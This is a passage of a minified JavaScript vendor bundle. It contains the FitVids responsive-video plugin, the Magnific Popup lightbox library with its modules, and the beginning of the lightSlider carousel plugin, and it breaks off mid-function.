t=this;e.on("confirm",function(e,i){return t.confirm(e.isLoaded,i),!0}),e.check()},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var p={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;i.bind(e,"load",this),i.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){i.unbind(e.target,"load",this),i.unbind(e.target,"error",this)},r}),function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],o=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+o+"</style>",n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var o=e(this).find(t.join(","));o=o.not("object object"),o=o.not(n),o.each(function(t){var i=e(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var o="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),a=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),r=o/a;if(!i.attr("id")){var s="fitvid"+t;i.attr("id",s)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,n,o,a,r,s="Close",l="BeforeClose",c="AfterClose",d="BeforeAppend",u="MarkupParse",f="Open",p="Change",h="mfp",m="."+h,g="mfp-ready",v="mfp-removing",w="mfp-prevent-close",b=function(){},y=!!window.jQuery,x=e(window),C=function(e,i){t.ev.on(h+e+m,i)},S=function(t,i,n,o){var a=document.createElement("div");return a.className="mfp-"+t,n&&(a.innerHTML=n),o?i&&i.appendChild(a):(a=e(a),i&&a.appendTo(i)),a},T=function(i,n){t.ev.triggerHandler(h+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},k=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=i),t.currTemplate.closeBtn},M=function(){e.magnificPopup.instance||(t=new b,t.init(),e.magnificPopup.instance=t)},I=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};b.prototype={constructor:b,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=I(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var o;if(i.isObj===!1){t.items=i.items.toArray(),t.index=0;var r,s=i.items;for(o=0;o<s.length;o++)if(r=s[o],r.parsed&&(r=r.el[0]),r===i.el[0]){t.index=o;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=S("bg").on("click"+m,function(){t.close()}),t.wrap=S("wrap").attr("tabindex",-1).on("click"+m,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=S("container",t.wrap)),t.contentContainer=S("content"),t.st.preloader&&(t.preloader=S("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(C(u,function(e,t,i,n){i.close_replaceWith=k(n.type)}),a+=" mfp-close-btn-in"):t.wrap.append(k())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:x.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+m,function(e){27===e.keyCode&&t.close()}),x.on("resize"+m,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=x.height(),p={};if(t.fixedContentPos&&t._hasScrollBar(d)){var h=t._getScrollbarSize();h&&(p.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),T("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),n.on("focusin"+m,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),i},close:function(){t.isOpen&&(T(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(s);var i=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}n.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(c)},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||x.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var a=t.st[n]?t.st[n].markup:!1;T("FirstMarkupParse",a),a?t.currTemplate[n]=e(a):t.currTemplate[n]=!0}o&&o!==i.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(r,n),i.preloaded=!0,T(p,i),o=i.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[i]===!0?t.content.find(".mfp-close").length||t.content.append(k()):t.content=e:t.content="",T(d),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,o=t.items[i];if(o.tagName?o={el:e(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){n=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||t.st.type||"inline",o.index=i,o.parsed=!0,t.items[i]=o,T("ElementParse",o),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var o="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(o).on(o,n)):(i.isObj=!1,i.delegate?e.off(o).on(o,i.delegate,n):(i.items=e,e.off(o).on(o,n)))},_openClick:function(i,n,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(x.width()<r)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),o.el=e(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var o={status:e,text:n};T("UpdateStatus",o),e=o.status,n=o.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(w)){var n=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(n&&o)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(o&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||x.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var o;n.data&&(i=e.extend(n.data,i)),T(u,[t,i,n]),e.each(i,function(e,i){if(void 0===i||i===!1)return!0;if(o=e.split("_"),o.length>1){var n=t.find(m+"-"+o[0]);if(n.length>0){var a=o[1];"replaceWith"===a?n[0]!==i[0]&&n.replaceWith(i):"img"===a?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(o[1],i)}}else t.find(m+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(t,i){return M(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(i){M();var n=e(this);if("string"==typeof i)if("open"===i){var o,a=y?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=n,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},n,a)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var E,P,L,_="inline",O=function(){L&&(P.after(L.addClass(E)).detach(),L=null)};e.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(_),C(s+"."+_,function(){O()})},getInline:function(i,n){if(O(),i.src){var o=t.st.inline,a=e(i.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(P||(E=o.hiddenClass,P=S(E),E="mfp-"+E),L=a.after(P).detach().removeClass(E)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return i.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var H,A="ajax",z=function(){H&&e(document.body).removeClass(H)},B=function(){z(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),H=t.st.ajax.cursor,C(s+"."+A,B),C("BeforeChange."+A,B)},getAjax:function(i){H&&e(document.body).addClass(H),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,o,a){var r={data:n,xhr:a};T("ParseAjax",r),t.appendContent(e(r.data),A),i.finished=!0,z(),t._setFocus(),setTimeout(function(){t.wrap.addClass(g)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){z(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var j,W=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),C(f+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),C(s+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),x.off("resize"+m)}),C("Resize"+n,t.resizeImage),t.isLowIE&&C("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(a){j&&clearInterval(j),j=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(j),i++,void(3===i?o(10):40===i?o(50):100===i&&o(500)))},a)};o(1)},getImage:function(i,n){var o=0,a=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",s.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},s=t.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),c=i.img[0],c.naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:W(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(j&&clearInterval(j),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var N,q=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var o,a,r=i.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=n,t.css(o),t},d=function(){t.content.css("visibility","visible")};C("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();a=c(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,T("ZoomAnimationEnded")},16)},r)},16)}}),C(l+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),C(s+n,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(i){var n;n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=n.offset(),a=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-r-a};return q()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var D="iframe",F="//about:blank",R=function(e){if(t.currTemplate[D]){var i=t.currTemplate[D].find("iframe");i.length&&(e||(i[0].src=F),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(D),C("BeforeChange",function(e,t,i){t!==i&&(t===D?R():i===D&&R(!0))}),C(s+"."+D,function(){R()})},getIframe:function(i,n){var o=i.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(n,r,i),t.updateStatus("ready"),n}}});var $=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},V=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,i&&i.enabled?(a+=" mfp-gallery",C(f+o,function(){i.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),n.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),C("UpdateStatus"+o,function(e,i){i.text&&(i.text=V(i.text,t.currItem.index,t.items.length))}),C(u+o,function(e,n,o,a){var r=t.items.length;o.counter=r>1?V(i.tCounter,a.index,r):""}),C("BuildControls"+o,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,o=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(w),a=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(w),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(S("b",o[0],!1,!0),S("a",o[0],!1,!0),S("b",a[0],!1,!0),S("a",a[0],!1,!0)),t.container.append(o.add(a))}}),C(p+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void C(s+o,function(){n.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null})):!1},next:function(){t.direction=!0,t.index=$(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=$(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),o=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?o:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=$(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),T("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,T("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var Y="retina";e.magnificPopup.registerModule(Y,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;i=isNaN(i)?i():i,i>1&&(C("ImageHasSize."+Y,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),C("ElementParse."+Y,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),function(){var t=1e3,i="ontouchstart"in window,n=function(){x.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(i){var l,c,d,u,f,p;s.on("touchstart"+a,function(e){u=!1,p=1,f=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=f.clientX,d=f.clientY,x.on("touchmove"+a,function(e){f=e.originalEvent?e.originalEvent.touches:e.touches,p=f.length,f=f[0],(Math.abs(f.clientX-c)>10||Math.abs(f.clientY-d)>10)&&(u=!0,n())}).on("touchend"+a,function(e){n(),u||p>1||(r=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),i&&x.off("touchmove"+a+" touchend"+a)}}(),M()}),function(e,t){"use strict";var i={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(e){},onSliderLoad:function(e){},onBeforeSlide:function(e,t){},onAfterSlide:function(e,t){},onBeforeNextSlide:function(e,t){},onBeforePrevSlide:function(e,t){}};e.fn.lightSlider=function(t){if(0===this.length)return this;if(this.length>1)return this.each(function(){e(this).lightSlider(t)}),this;var n={},o=e.extend(!0,{},i,t),a={},r=this;n.$el=this,"fade"===o.mode&&(o.vertical=!1);var s=r.children(),l=e(window).width(),c=null,d=null,u=0,f=0,p=!1,h=0,m="",g=0,v=o.vertical===!0?"height":"width",w=o.vertical===!0?"margin-bottom":"margin-right",b=0,y=0,x=0,C=0,S=null,T="ontouchstart"in document.documentElement,k={};return k.chbreakpoint=function(){if(l=e(window).width(),o.responsive.length){var t;if(o.autoWidth===!1&&(t=o.item),l<o.responsive[0].breakpoint)for(var i=0;i<o.responsive.length;i++)l<o.responsive[i].breakpoint&&(c=o.responsive[i].breakpoint,d=o.responsive[i]);if("undefined"!=typeof d&&null!==d)for(var n in d.settings)d.settings.hasOwnProperty(n)&&(("undefined"==typeof a[n]||null===a[n])&&(a[n]=o[n]),o[n]=d.settings[n]);if(!e.isEmptyObject(a)&&l>o.responsive[0].breakpoint)for(var r in a)a.hasOwnProperty(r)&&(o[r]=a[r]);o.autoWidth===!1&&b>0&&x>0&&t!==o.item&&(g=Math.round(b/((x+o.slideMargin)*o.slideMove)))}},k.calSW=function(){o.autoWidth===!1&&(x=(h-(o.item*o.slideMargin-o.slideMargin))/o.item)},k.calWidth=function(e){var t=e===!0?m.find(".lslide").length:s.length;if(o.autoWidth===!1)f=t*(x+o.slideMargin);else{f=0;for(var i=0;t>i;i++)f+=parseInt(s.eq(i).width())+o.slideMargin}return f},n={doCss:function(){var e=function(){for(var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=document.documentElement,i=0;i<e.length;i++)if(e[i]in t.style)return!0};return o.useCSS&&e()?!0:!1},keyPress:function(){o.keyPress&&e(document).on("keyup.lightslider",function(t){e(":focus").is("input, textarea")||(t.preventDefault?t.preventDefault():t.returnValue=!1,
37===t.keyCode?(r.goToPrevSlide(),clearInterval(S)):39===t.keyCode&&(r.goToNextSlide(),clearInterval(S)))})},controls:function(){o.controls&&(r.after('<div class="lSAction"><a class="lSPrev">'+o.prevHtml+'</a><a class="lSNext">'+o.nextHtml+"</a></div>"),o.autoWidth?k.calWidth(!1)<h&&m.find(".lSAction").hide():u<=o.item&&m.find(".lSAction").hide(),m.find(".lSAction a").on("click",function(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,"lSPrev"===e(this).attr("class")?r.goToPrevSlide():r.goToNextSlide(),clearInterval(S),!1}))},initialStyle:function(){var e=this;"fade"===o.mode&&(o.autoWidth=!1,o.slideEndAnimation=!1),o.auto&&(o.slideEndAnimation=!1),o.autoWidth&&(o.slideMove=1,o.item=1),o.loop&&(o.slideMove=1,o.freeMove=!1),o.onBeforeStart.call(this,r),k.chbreakpoint(),r.addClass("lightSlider").wrap('<div class="lSSlideOuter '+o.addClass+'"><div class="lSSlideWrapper"></div></div>'),m=r.parent(".lSSlideWrapper"),o.rtl===!0&&m.parent().addClass("lSrtl"),o.vertical?(m.parent().addClass("vertical"),h=o.verticalHeight,m.css("height",h+"px")):h=r.outerWidth(),s.addClass("lslide"),o.loop===!0&&"slide"===o.mode&&(k.calSW(),k.clone=function(){if(k.calWidth(!0)>h){for(var t=0,i=0,n=0;n<s.length&&(t+=parseInt(r.find(".lslide").eq(n).width())+o.slideMargin,i++,!(t>=h+o.slideMargin));n++);var a=o.autoWidth===!0?i:o.item;if(a<r.find(".clone.left").length)for(var l=0;l<r.find(".clone.left").length-a;l++)s.eq(l).remove();if(a<r.find(".clone.right").length)for(var c=s.length-1;c>s.length-1-r.find(".clone.right").length;c--)g--,s.eq(c).remove();for(var 